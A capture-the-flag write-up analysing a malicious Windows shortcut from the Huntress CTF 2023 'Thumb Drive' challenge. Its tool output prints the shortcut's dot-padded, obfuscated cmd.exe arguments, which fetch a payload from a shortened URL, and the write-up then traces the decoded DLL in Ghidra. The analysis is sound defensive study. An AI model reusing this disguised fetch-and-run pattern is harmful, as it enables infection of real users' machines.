

Thumb Drive
Info
Author: @JohnHammond
People say you shouldn’t plug in USB drives! But I discovered this neat file on one that I found in the parking lot…
WARNING: Your antivirus solution may raise an alert (this is the ‘Malware’ category, after all). Please do not attempt this challenge without the usual caution you may take when analyzing malicious software.
Download the file(s) below.
Attachments: ADATA_128GB.lnk
Solve

Online sandboxes
Some online analysis sites such as Virustotal can give us basic insights quickly
https://www.virustotal.com/gui/file/b001e8ac5eaf49a73e8224562f307b55ba953d6f5d63c1bd1f0f27089c0ea194
Can find out some useful sandbox results from Community field

Docguard - https://app.docguard.io/b001e8ac5eaf49a73e8224562f307b55ba953d6f5d63c1bd1f0f27089c0ea194/results/dashboard
Triage - https://tria.ge/231019-qdyp2sgb3t
Extract embedded DLL
1
2
3
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Thumb Drive]
└─$ file ADATA_128GB.lnk
ADATA_128GB.lnk: MS Windows shortcut, Item id list present, Points to a file or directory, Has Description string, Has command line arguments, Icon number=30, Unicoded, HasEnvironment "%windir%\System32\cmd.exe", Archive, ctime=Sat Nov 20 19:24:03 2010, atime=Sat Nov 20 19:24:03 2010, mtime=Sat Nov 20 19:24:03 2010, length=302592, window=showminnoactive, IDListSize 0x0129, Root folder "20D04FE0-3AEA-1069-A2D8-08002B30309D", Volume "C:\", LocalBasePath "C:\Windows\System32\cmd.exe"
Command line from exiftool was broken by the payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Thumb Drive]
└─$ exiftool ADATA_128GB.lnk
ExifTool Version Number : 12.67
File Name : ADATA_128GB.lnk
Directory : .
File Size : 2.8 kB
File Modification Date/Time : 2023:09:30 08:42:04+08:00
File Access Date/Time : 2023:10:19 21:08:57+08:00
File Inode Change Date/Time : 2023:10:19 21:08:54+08:00
File Permissions : -rw-r--r--
File Type : LNK
File Type Extension : lnk
MIME Type : application/octet-stream
Flags : IDList, LinkInfo, Description, CommandArgs, IconFile, Unicode, ExpString
File Attributes : Archive
Create Date : 2010:11:21 11:24:03+08:00
Access Date : 2010:11:21 11:24:03+08:00
Modify Date : 2010:11:21 11:24:03+08:00
Target File Size : 302592
Icon Index : 30
Run Window : Show Minimized No Activate
Hot Key : (none)
Target File DOS Name : cmd.exe
Drive Type : Fixed Disk
Drive Serial Number : 4E59-5676
Volume Label :
Local Base Path : C:\Windows\System32\cmd.exe
Description : ADATA 128GB

Command Line Arguments : .......................................................................................................................................................................................................................................................................... ... .......... ...... ......... ............ ............ . ..... . ... . .... ................. .... ......... ............ .. .. ....... . ..... ..... ...... .. . ......... . ... . ... .. .... ........... .. . .. ........ ... . ...... . .............. ... .. .... ./V/R.CMD<https://
Icon File Name : inyurl.com/a7ba6ma

But we can see the full url from hex viewer
1
2
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Thumb Drive]
└─$ xxd ADATA_128GB.lnk
1
2
3
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Thumb Drive]
└─$ cat url.txt|sed 's/\.//g'|tr -d '\n'
MD<https://tinyurlcom/a7ba6ma
https://tinyurl.com/a7ba6ma -> https://drive.google.com/file/d/1RUNqvPq6cWSs0rkqiHApEEAsCzaObT2B/view




Since it have 3 equal symbols at the end, I used Magic function from cyberchef to auto decode it

Analyze DLL via Ghidra
It’s a DLL
1
2
3
4
5
6
7
8
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Thumb Drive]
└─$ file download.exe
download.exe: PE32 executable (DLL) (GUI) Intel 80386, for MS Windows, 5 sections
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Thumb Drive]
└─$ diec download.exe
PE32
Linker: Microsoft Linker(14.30, Visual Studio 2022 17.0*)[DLL32]


Entry point
Search for strings
Looks like _MessageBoxThread@4 will print the flag
